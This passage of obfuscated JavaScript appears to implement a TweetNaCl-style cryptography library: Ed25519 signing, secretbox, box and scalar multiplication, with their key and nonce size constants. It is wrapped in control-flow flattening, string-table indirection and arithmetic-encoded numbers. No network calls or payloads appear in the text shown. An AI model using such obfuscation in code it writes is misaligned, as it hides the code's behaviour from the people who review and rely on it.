(15658734^0O73567354):EvFn=jx4sb[jx4sb.zzBob(5)]();AUAq(kAOn,MBRn,IyLn=gxIn[cuCn/(0O347010110&0x463A71D)|(0x75bcd15-0O726746425)]>>((0x9D8DE4-0O47306735)&cuCn)&(0O57060516-0xbc614d)),sOoq(MBRn,kAOn),sOoq(kAOn,kAOn),AUAq(kAOn,MBRn,IyLn);break;case (0O334664274-0x37368B9):EvFn=jx4sb[jx4sb.rprob(2)]();--cuCn;break;}}}function EPso(gRvo,AMmo){var cOpo=[cWfU(),cWfU(),cWfU(),cWfU()];cazG(cOpo[(0x75bcd15-0O726746425)],gZlU),cazG(cOpo[(0O57060516-0xbc614d)],IynR),cazG(cOpo[(15658734^0O73567354)],ofyU),oToC(cOpo[(0O334664274-0x37368B9)],gZlU,IynR),QEXn(gRvo,cOpo,AMmo)}function wJgo(YKjo,sGao,UHdo){var UbRo,wdUo=new Uint8Array(64),QYKo=[cWfU(),cWfU(),cWfU(),cWfU()];var saOo=jx4sb[jx4sb.nsuqb(0)]();while(saOo<jx4sb[jx4sb.zHJqb(1)]()){switch(saOo){case (0x75bcd15-0O726746425):saOo=jx4sb[jx4sb.rprob(2)]();UHdo||wRWT(sGao,32),YeXo(wdUo,sGao,32),wdUo[(0x75bcd15-0O726746425)]&=248,wdUo[31]&=127,wdUo[31]|=64,EPso(QYKo,wdUo),wptn(YKjo,QYKo),UbRo=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):saOo=UbRo<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):saOo=jx4sb[jx4sb.zzBob(5)]();sGao[UbRo+32]=YKjo[UbRo];break;case (0O334664274-0x37368B9):saOo=jx4sb[jx4sb.rprob(2)]();UbRo++;break;}}return (0x75bcd15-0O726746425)}var MVEo=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),16]);function oXHo(ISyo,kUBo){var MtDl,ovGl,Iqxl,ksAl;var Enrl=jx4sb[jx4sb.nsuqb(0)]();while(Enrl<jx4sb[jx4sb.zHJqb(1)]()){switch(Enrl){case (0x75bcd15-0O726746425):Enrl=jx4sb[jx4sb.rprob(2)]();ovGl=63;break;case (0O57060516-0xbc614d):Enrl=32<=ovGl?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Enrl=jx4sb[jx4sb.zzBob(5)]();{var gpul=jx4sb[jx4sb.nsuqb(0)]();while(gpul<jx4sb[jx4sb.zHJqb(1)]()){switch(gpul){case (0x75bcd15-0O726746425):gpul=jx4sb[jx4sb.rprob(2)]();MtDl=(0x75bcd15-0O726746425),Iqxl=ovGl-32,ksAl=ovGl-12;break;case (0O57060516-0xbc614d):gpul=Iqxl<ksAl?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):gpul=jx4sb[jx4sb.zzBob(5)]();kUBo[Iqxl]+=MtDl-16*kUBo[ovGl]*MVEo[Iqxl-(ovGl-32)],MtDl=Math[jx4sb.nmTob(15)]((kUBo[Iqxl]+128)/256),kUBo[Iqxl]-=256*MtDl;break;case (0O334664274-0x37368B9):gpul=jx4sb[jx4sb.rprob(2)]();++Iqxl;break;}}kUBo[Iqxl]+=MtDl,kUBo[ovGl]=(0x75bcd15-0O726746425)}break;case (0O334664274-0x37368B9):Enrl=jx4sb[jx4sb.rprob(2)]();--ovGl;break;}}var Akll=jx4sb[jx4sb.nsuqb(0)]();while(Akll<jx4sb[jx4sb.zHJqb(1)]()){switch(Akll){case (0x75bcd15-0O726746425):Akll=jx4sb[jx4sb.rprob(2)]();Iqxl=MtDl=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Akll=Iqxl<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Akll=jx4sb[jx4sb.zzBob(5)]();kUBo[Iqxl]+=MtDl-(kUBo[31]>>(0x5E30A78-0O570605164))*MVEo[Iqxl],MtDl=kUBo[Iqxl]>>(0O347010110&0x463A71D),kUBo[Iqxl]&=255;break;case (0O334664274-0x37368B9):Akll=jx4sb[jx4sb.rprob(2)]();Iqxl++;break;}}var cmol=jx4sb[jx4sb.nsuqb(0)]();while(cmol<jx4sb[jx4sb.zHJqb(1)]()){switch(cmol){case (0x75bcd15-0O726746425):cmol=jx4sb[jx4sb.rprob(2)]();Iqxl=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cmol=Iqxl<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):cmol=jx4sb[jx4sb.zzBob(5)]();kUBo[Iqxl]-=MtDl*MVEo[Iqxl];break;case (0O334664274-0x37368B9):cmol=jx4sb[jx4sb.rprob(2)]();Iqxl++;break;}}var cGbm=jx4sb[jx4sb.nsuqb(0)]();while(cGbm<jx4sb[jx4sb.zHJqb(1)]()){switch(cGbm){case (0x75bcd15-0O726746425):cGbm=jx4sb[jx4sb.rprob(2)]();ovGl=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cGbm=ovGl<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):cGbm=jx4sb[jx4sb.zzBob(5)]();kUBo[ovGl+(0O57060516-0xbc614d)]+=kUBo[ovGl]>>(0O347010110&0x463A71D),ISyo[ovGl]=255&kUBo[ovGl];break;case (0O334664274-0x37368B9):cGbm=jx4sb[jx4sb.rprob(2)]();ovGl++;break;}}}function EHem(YCVl){var AEYl,UzPl=new Float64Array(64);var wBSl=jx4sb[jx4sb.nsuqb(0)]();while(wBSl<jx4sb[jx4sb.zHJqb(1)]()){switch(wBSl){case (0x75bcd15-0O726746425):wBSl=jx4sb[jx4sb.rprob(2)]();AEYl=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wBSl=AEYl<64?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):wBSl=jx4sb[jx4sb.zzBob(5)]();UzPl[AEYl]=YCVl[AEYl];break;case (0O334664274-0x37368B9):wBSl=jx4sb[jx4sb.rprob(2)]();AEYl++;break;}}var QwJl=jx4sb[jx4sb.nsuqb(0)]();while(QwJl<jx4sb[jx4sb.zHJqb(1)]()){switch(QwJl){case (0x75bcd15-0O726746425):QwJl=jx4sb[jx4sb.rprob(2)]();AEYl=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QwJl=AEYl<64?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):QwJl=jx4sb[jx4sb.zzBob(5)]();YCVl[AEYl]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):QwJl=jx4sb[jx4sb.rprob(2)]();AEYl++;break;}}oXHo(YCVl,UzPl)}function syMl(sSzm,UTCm,oPtm,QQwm){var kMnm,MNqm,gJhm=new Uint8Array(64),IKkm=new Uint8Array(64),IeYm=new Uint8Array(64),kgbn=new Float64Array(64),EbSm=[cWfU(),cWfU(),cWfU(),cWfU()];YeXo(gJhm,QQwm,32),gJhm[(0x75bcd15-0O726746425)]&=248,gJhm[31]&=127,gJhm[31]|=64;var gdVm=oPtm+64;var AYLm=jx4sb[jx4sb.nsuqb(0)]();while(AYLm<jx4sb[jx4sb.zHJqb(1)]()){switch(AYLm){case (0x75bcd15-0O726746425):AYLm=jx4sb[jx4sb.rprob(2)]();kMnm=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AYLm=kMnm<oPtm?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):AYLm=jx4sb[jx4sb.zzBob(5)]();sSzm[64+kMnm]=UTCm[kMnm];break;case (0O334664274-0x37368B9):AYLm=jx4sb[jx4sb.rprob(2)]();kMnm++;break;}}var caPm=jx4sb[jx4sb.nsuqb(0)]();while(caPm<jx4sb[jx4sb.zHJqb(1)]()){switch(caPm){case (0x75bcd15-0O726746425):caPm=jx4sb[jx4sb.rprob(2)]();kMnm=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):caPm=kMnm<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):caPm=jx4sb[jx4sb.zzBob(5)]();sSzm[32+kMnm]=gJhm[32+kMnm];break;case (0O334664274-0x37368B9):caPm=jx4sb[jx4sb.rprob(2)]();kMnm++;break;}}var wVFm=jx4sb[jx4sb.nsuqb(0)]();while(wVFm<jx4sb[jx4sb.zHJqb(1)]()){switch(wVFm){case (0x75bcd15-0O726746425):wVFm=jx4sb[jx4sb.rprob(2)]();YeXo(IeYm,sSzm[jx4sb.nsuqb(16)](32),oPtm+32),EHem(IeYm),EPso(EbSm,IeYm),wptn(sSzm,EbSm),kMnm=32;break;case (0O57060516-0xbc614d):wVFm=kMnm<64?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):wVFm=jx4sb[jx4sb.zzBob(5)]();sSzm[kMnm]=QQwm[kMnm];break;case (0O334664274-0x37368B9):wVFm=jx4sb[jx4sb.rprob(2)]();kMnm++;break;}}var YWIm=jx4sb[jx4sb.nsuqb(0)]();while(YWIm<jx4sb[jx4sb.zHJqb(1)]()){switch(YWIm){case (0x75bcd15-0O726746425):YWIm=jx4sb[jx4sb.rprob(2)]();YeXo(IKkm,sSzm,oPtm+64),EHem(IKkm),kMnm=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YWIm=kMnm<64?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):YWIm=jx4sb[jx4sb.zzBob(5)]();kgbn[kMnm]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):YWIm=jx4sb[jx4sb.rprob(2)]();kMnm++;break;}}var AwKj=jx4sb[jx4sb.nsuqb(0)]();while(AwKj<jx4sb[jx4sb.zHJqb(1)]()){switch(AwKj){case (0x75bcd15-0O726746425):AwKj=jx4sb[jx4sb.rprob(2)]();kMnm=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AwKj=kMnm<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):AwKj=jx4sb[jx4sb.zzBob(5)]();kgbn[kMnm]=IeYm[kMnm];break;case (0O334664274-0x37368B9):AwKj=jx4sb[jx4sb.rprob(2)]();kMnm++;break;}}var cyNj=jx4sb[jx4sb.nsuqb(0)]();while(cyNj<jx4sb[jx4sb.zHJqb(1)]()){switch(cyNj){case (0x75bcd15-0O726746425):cyNj=jx4sb[jx4sb.rprob(2)]();kMnm=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cyNj=kMnm<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):cyNj=jx4sb[jx4sb.zzBob(5)]();var wtEj=jx4sb[jx4sb.nsuqb(0)]();while(wtEj<jx4sb[jx4sb.zHJqb(1)]()){switch(wtEj){case (0x75bcd15-0O726746425):wtEj=jx4sb[jx4sb.rprob(2)]();MNqm=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wtEj=MNqm<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):wtEj=jx4sb[jx4sb.zzBob(5)]();kgbn[kMnm+MNqm]+=IKkm[kMnm]*gJhm[MNqm];break;case (0O334664274-0x37368B9):wtEj=jx4sb[jx4sb.rprob(2)]();MNqm++;break;}}break;case (0O334664274-0x37368B9):cyNj=jx4sb[jx4sb.rprob(2)]();kMnm++;break;}}return oXHo(sSzm[jx4sb.nsuqb(16)](32),kgbn),gdVm}function YuHj(sqyj,UrBj,onsj,Qovj){var QIik,sKlk=new Uint8Array(32),MFck=new Uint8Array(64),oHfk=[cWfU(),cWfU(),cWfU(),cWfU()],ICWj=[cWfU(),cWfU(),cWfU(),cWfU()];var kEZj=jx4sb[jx4sb.nsuqb(0)]();while(kEZj<jx4sb[jx4sb.zHJqb(1)]())switch(kEZj){case (0x75bcd15-0O726746425):kEZj=onsj<64?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):kEZj=jx4sb[jx4sb.zHJqb(1)]();return -(0O57060516-0xbc614d);}var EzQj=jx4sb[jx4sb.nsuqb(0)]();while(EzQj<jx4sb[jx4sb.zHJqb(1)]())switch(EzQj){case (0x75bcd15-0O726746425):EzQj=function(gBTj,gVGk){var IWJk=cWfU(),cSAk=cWfU(),ETDk=cWfU(),YOuk=cWfU(),AQxk=cWfU(),ULok=cWfU(),wNrk=cWfU();var whfl=jx4sb[jx4sb.nsuqb(0)]();while(whfl<jx4sb[jx4sb.zHJqb(1)]())switch(whfl){case (0x75bcd15-0O726746425):whfl=(cazG(gBTj[(15658734^0O73567354)],ofyU),EnbF(gBTj[(0O57060516-0xbc614d)],gVGk),AITB(ETDk,gBTj[(0O57060516-0xbc614d)]),oToC(YOuk,ETDk,kcsU),sywF(ETDk,ETDk,gBTj[(15658734^0O73567354)]),YiSE(YOuk,gBTj[(15658734^0O73567354)],YOuk),AITB(AQxk,YOuk),AITB(ULok,AQxk),oToC(wNrk,ULok,AQxk),oToC(IWJk,wNrk,ETDk),oToC(IWJk,IWJk,YOuk),QYCy(IWJk,IWJk),oToC(IWJk,IWJk,ETDk),oToC(IWJk,IWJk,YOuk),oToC(IWJk,IWJk,YOuk),oToC(gBTj[(0x75bcd15-0O726746425)],IWJk,YOuk),AITB(cSAk,gBTj[(0x75bcd15-0O726746425)]),oToC(cSAk,cSAk,YOuk),obDE(cSAk,ETDk)&&oToC(gBTj[(0x75bcd15-0O726746425)],gBTj[(0x75bcd15-0O726746425)],kAqR),AITB(cSAk,gBTj[(0x75bcd15-0O726746425)]),oToC(cSAk,cSAk,YOuk),obDE(cSAk,ETDk))?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):whfl=jx4sb[jx4sb.zHJqb(1)]();return (0O57060516-0xbc614d);}IWtE(gBTj[(0x75bcd15-0O726746425)])===gVGk[31]>>(0x9D8DE4-0O47306735)&&sywF(gBTj[(0x75bcd15-0O726746425)],MdvU,gBTj[(0x75bcd15-0O726746425)]),oToC(gBTj[(0O334664274-0x37368B9)],gBTj[(0x75bcd15-0O726746425)],gBTj[(0O57060516-0xbc614d)])}(ICWj,Qovj)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):EzQj=jx4sb[jx4sb.zHJqb(1)]();return -(0O57060516-0xbc614d);}var Yiil=jx4sb[jx4sb.nsuqb(0)]();while(Yiil<jx4sb[jx4sb.zHJqb(1)]()){switch(Yiil){case (0x75bcd15-0O726746425):Yiil=jx4sb[jx4sb.rprob(2)]();QIik=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Yiil=QIik<onsj?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Yiil=jx4sb[jx4sb.zzBob(5)]();sqyj[QIik]=UrBj[QIik];break;case (0O334664274-0x37368B9):Yiil=jx4sb[jx4sb.rprob(2)]();QIik++;break;}}var seZk=jx4sb[jx4sb.nsuqb(0)]();while(seZk<jx4sb[jx4sb.zHJqb(1)]()){switch(seZk){case (0x75bcd15-0O726746425):seZk=jx4sb[jx4sb.rprob(2)]();QIik=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):seZk=QIik<32?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):seZk=jx4sb[jx4sb.zzBob(5)]();sqyj[QIik+32]=Qovj[QIik];break;case (0O334664274-0x37368B9):seZk=jx4sb[jx4sb.rprob(2)]();QIik++;break;}}var Ufcl=jx4sb[jx4sb.nsuqb(0)]();while(Ufcl<jx4sb[jx4sb.zHJqb(1)]())switch(Ufcl){case (0x75bcd15-0O726746425):Ufcl=(YeXo(MFck,sqyj,onsj),EHem(MFck),QEXn(oHfk,ICWj,MFck),EPso(ICWj,UrBj[jx4sb.nsuqb(16)](32)),sOoq(oHfk,ICWj),wptn(sKlk,oHfk),onsj-=64,ISaS(UrBj,(0x75bcd15-0O726746425),sKlk,(0x75bcd15-0O726746425)))?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):Ufcl=jx4sb[jx4sb.zHJqb(1)]();{var obTk=jx4sb[jx4sb.nsuqb(0)]();while(obTk<jx4sb[jx4sb.zHJqb(1)]()){switch(obTk){case (0x75bcd15-0O726746425):obTk=jx4sb[jx4sb.rprob(2)]();QIik=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):obTk=QIik<onsj?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):obTk=jx4sb[jx4sb.zzBob(5)]();sqyj[QIik]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):obTk=jx4sb[jx4sb.rprob(2)]();QIik++;break;}}return -(0O57060516-0xbc614d)}break;}var QcWk=jx4sb[jx4sb.nsuqb(0)]();while(QcWk<jx4sb[jx4sb.zHJqb(1)]()){switch(QcWk){case (0x75bcd15-0O726746425):QcWk=jx4sb[jx4sb.rprob(2)]();QIik=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QcWk=QIik<onsj?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):QcWk=jx4sb[jx4sb.zzBob(5)]();sqyj[QIik]=UrBj[QIik+64];break;case (0O334664274-0x37368B9):QcWk=jx4sb[jx4sb.rprob(2)]();QIik++;break;}}return onsj}function kYMk(MZPk,ozRh){var QAUh=jx4sb[jx4sb.nsuqb(0)]();while(QAUh<jx4sb[jx4sb.zHJqb(1)]())switch(QAUh){case (0x75bcd15-0O726746425):QAUh=32!==MZPk[jx4sb.nkmob(3)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):QAUh=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.nkmob(19));}var kwLh=jx4sb[jx4sb.nsuqb(0)]();while(kwLh<jx4sb[jx4sb.zHJqb(1)]())switch(kwLh){case (0x75bcd15-0O726746425):kwLh=24!==ozRh[jx4sb.nkmob(3)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):kwLh=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.fcJob(20));}}function MxOh(){var gtFh=jx4sb[jx4sb.nsuqb(0)]();while(gtFh<jx4sb[jx4sb.zHJqb(1)]()){switch(gtFh){case (0x75bcd15-0O726746425):gtFh=jx4sb[jx4sb.rprob(2)]();var IuIh=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gtFh=IuIh<arguments[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):gtFh=jx4sb[jx4sb.zzBob(5)]();var cqzh=jx4sb[jx4sb.nsuqb(0)]();while(cqzh<jx4sb[jx4sb.zHJqb(1)]())switch(cqzh){case (0x75bcd15-0O726746425):cqzh=!(arguments[IuIh] instanceof Uint8Array)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):cqzh=jx4sb[jx4sb.zHJqb(1)]();throw new TypeError(jx4sb.zzBob(21));}break;case (0O334664274-0x37368B9):gtFh=jx4sb[jx4sb.rprob(2)]();IuIh++;break;}}}function ErCh(ELpi){var gNsi=jx4sb[jx4sb.nsuqb(0)]();while(gNsi<jx4sb[jx4sb.zHJqb(1)]()){switch(gNsi){case (0x75bcd15-0O726746425):gNsi=jx4sb[jx4sb.rprob(2)]();var AIji=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gNsi=AIji<ELpi[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):gNsi=jx4sb[jx4sb.zzBob(5)]();ELpi[AIji]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gNsi=jx4sb[jx4sb.rprob(2)]();AIji++;break;}}}AUcU[jx4sb.vw3ob(22)]={[jx4sb.nmTob(23)]:YujN,[jx4sb.nsuqb(24)]:UjPK,[jx4sb.zHJqb(25)]:cCAJ,[jx4sb.rprob(26)]:wFFL,[jx4sb.nkmob(27)]:sWmM,[jx4sb.fcJob(28)]:QEHH,[jx4sb.zzBob(29)]:gRfI,[jx4sb.vw3ob(30)]:oXjS,[jx4sb.nmTob(31)]:ISaS,[jx4sb.nsuqb(32)]:wdEI,[jx4sb.zHJqb(33)]:oPdG,[jx4sb.rprob(34)]:glbz,[jx4sb.nkmob(35)]:EDLz,[jx4sb.fcJob(36)]:AYDw,[jx4sb.zzBob(37)]:Mlht,[jx4sb.vw3ob(38)]:function(cKmi,wFdi,YGgi,sCXh,UDai,UXNi){var wZQi=new Uint8Array(32);return AYDw(wZQi,UDai,UXNi),Mlht(cKmi,wFdi,YGgi,sCXh,wZQi)},[jx4sb.nmTob(39)]:function(QUHi,sWKi,MRBi,oTEi,IOvi,kQyi){var kkmj=new Uint8Array(32);return AYDw(kkmj,IOvi,kQyi),onkt(QUHi,sWKi,MRBi,oTEi,kkmj)},[jx4sb.nsuqb(40)]:caHw,[jx4sb.zHJqb(41)]:YeXo,[jx4sb.rprob(42)]:syMl,[jx4sb.nkmob(43)]:wJgo,[jx4sb.fcJob(44)]:YuHj,[jx4sb.zzBob(45)]:32,[jx4sb.vw3ob(46)]:24,[jx4sb.nmTob(47)]:32,[jx4sb.nsuqb(48)]:16,[jx4sb.zHJqb(49)]:32,[jx4sb.rprob(50)]:32,[jx4sb.nkmob(51)]:32,[jx4sb.fcJob(52)]:32,[jx4sb.zzBob(53)]:32,[jx4sb.vw3ob(54)]:24,[jx4sb.nmTob(55)]:32,[jx4sb.nsuqb(56)]:16,[jx4sb.zHJqb(57)]:64,[jx4sb.rprob(58)]:32,[jx4sb.nkmob(59)]:64,[jx4sb.fcJob(60)]:32,[jx4sb.zzBob(61)]:64,[jx4sb.vw3ob(62)]:cWfU,[jx4sb.nmTob(63)]:kcsU,[jx4sb.nsuqb(64)]:MVEo,[jx4sb.zHJqb(65)]:YqgH,[jx4sb.rprob(66)]:EnbF,[jx4sb.nkmob(67)]:oToC,[jx4sb.fcJob(68)]:YiSE,[jx4sb.zzBob(69)]:AITB,[jx4sb.vw3ob(70)]:sywF,[jx4sb.nmTob(71)]:QYCy,[jx4sb.nsuqb(72)]:sOoq,[jx4sb.zHJqb(73)]:cazG,[jx4sb.rprob(74)]:oXHo,[jx4sb.nkmob(75)]:QEXn,[jx4sb.fcJob(76)]:EPso},AUcU[jx4sb.zzBob(77)]=function(Mlpj){var ghgj=new Uint8Array(Mlpj);return wRWT(ghgj,Mlpj),ghgj},AUcU[jx4sb.vw3ob(78)]=function(Iijj,ceaj,Efdj){MxOh(Iijj,ceaj,Efdj),kYMk(Efdj,ceaj);var YaUi=jx4sb[jx4sb.nsuqb(0)]();while(YaUi<jx4sb[jx4sb.zHJqb(1)]()){switch(YaUi){case (0x75bcd15-0O726746425):YaUi=jx4sb[jx4sb.rprob(2)]();var AcXi=new Uint8Array(32+Iijj[jx4sb.nkmob(3)]),cCYf=new Uint8Array(AcXi[jx4sb.nkmob(3)]),EDbg=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YaUi=EDbg<Iijj[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):YaUi=jx4sb[jx4sb.zzBob(5)]();AcXi[EDbg+32]=Iijj[EDbg];break;case (0O334664274-0x37368B9):YaUi=jx4sb[jx4sb.rprob(2)]();EDbg++;break;}}return wdEI(cCYf,AcXi,AcXi[jx4sb.nkmob(3)],ceaj,Efdj),cCYf[jx4sb.nsuqb(16)](16)},AUcU[jx4sb.vw3ob(78)][jx4sb.nmTob(79)]=function(YySf,AAVf,UvMf){MxOh(YySf,AAVf,UvMf),kYMk(UvMf,AAVf);var wxPf=jx4sb[jx4sb.nsuqb(0)]();while(wxPf<jx4sb[jx4sb.zHJqb(1)]()){switch(wxPf){case (0x75bcd15-0O726746425):wxPf=jx4sb[jx4sb.rprob(2)]();var QsGf=new Uint8Array(16+YySf[jx4sb.nkmob(3)]),suJf=new Uint8Array(QsGf[jx4sb.nkmob(3)]),sOwg=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wxPf=sOwg<YySf[jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):wxPf=jx4sb[jx4sb.zzBob(5)]();QsGf[sOwg+16]=YySf[sOwg];break;case (0O334664274-0x37368B9):wxPf=jx4sb[jx4sb.rprob(2)]();sOwg++;break;}}return QsGf[jx4sb.nkmob(3)]<32||(0x75bcd15-0O726746425)!==oPdG(suJf,QsGf,QsGf[jx4sb.nkmob(3)],AAVf,UvMf)?null:suJf[jx4sb.nsuqb(16)](32)},AUcU[jx4sb.vw3ob(78)][jx4sb.nsuqb(80)]=32,AUcU[jx4sb.vw3ob(78)][jx4sb.zHJqb(81)]=24,AUcU[jx4sb.vw3ob(78)][jx4sb.rprob(82)]=16,AUcU[jx4sb.nkmob(83)]=function(UPzg,oLqg){var QMtg=jx4sb[jx4sb.nsuqb(0)]();while(QMtg<jx4sb[jx4sb.zHJqb(1)]())switch(QMtg){case (0x75bcd15-0O726746425):QMtg=(MxOh(UPzg,oLqg),32!==UPzg[jx4sb.nkmob(3)])?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):QMtg=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.fcJob(84));}var kIkg=jx4sb[jx4sb.nsuqb(0)]();while(kIkg<jx4sb[jx4sb.zHJqb(1)]())switch(kIkg){case (0x75bcd15-0O726746425):kIkg=32!==oLqg[jx4sb.nkmob(3)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):kIkg=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.zzBob(85));}var MJng=new Uint8Array(32);return glbz(MJng,UPzg,oLqg),MJng},AUcU[jx4sb.nkmob(83)][jx4sb.vw3ob(86)]=function(gFeg){var IGhg=jx4sb[jx4sb.nsuqb(0)]();while(IGhg<jx4sb[jx4sb.zHJqb(1)]())switch(IGhg){case (0x75bcd15-0O726746425):IGhg=(MxOh(gFeg),32!==gFeg[jx4sb.nkmob(3)])?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):IGhg=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.fcJob(84));}var IaVg=new Uint8Array(32);return EDLz(IaVg,gFeg),IaVg},AUcU[jx4sb.nkmob(83)][jx4sb.nmTob(87)]=32,AUcU[jx4sb.nkmob(83)][jx4sb.nsuqb(88)]=32,AUcU[jx4sb.zHJqb(89)]=function(kcYg,EXOg,gZRg,AUIg){var cWLg=AUcU[jx4sb.zHJqb(89)][jx4sb.rprob(90)](gZRg,AUIg);return AUcU[jx4sb.vw3ob(78)](kcYg,EXOg,cWLg)},AUcU[jx4sb.zHJqb(89)][jx4sb.rprob(90)]=function(wRCg,YSFg){MxOh(wRCg,YSFg),function(Ymth,Aowh){var Ujnh=jx4sb[jx4sb.nsuqb(0)]();while(Ujnh<jx4sb[jx4sb.zHJqb(1)]())switch(Ujnh){case (0x75bcd15-0O726746425):Ujnh=32!==Ymth[jx4sb.nkmob(3)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):Ujnh=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.nkmob(91));}var wlqh=jx4sb[jx4sb.nsuqb(0)]();while(wlqh<jx4sb[jx4sb.zHJqb(1)]())switch(wlqh){case (0x75bcd15-0O726746425):wlqh=32!==Aowh[jx4sb.nkmob(3)]?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):wlqh=jx4sb[jx4sb.zHJqb(1)]();throw new Error(jx4sb.fcJob(92));}}(wRCg,YSFg);var Qghh=new Uint8Array(32);return AYDw(Qghh,wRCg,YSFg),Qghh},AUcU[jx4sb.zHJqb(89)][jx4sb.zzBob(93)]=AUcU[jx4sb.vw3ob(78)],AUcU[jx4sb.zHJqb(89)][jx4sb.nmTob(79)]=function(sikh,Mdbh,ofeh,QEfe){var 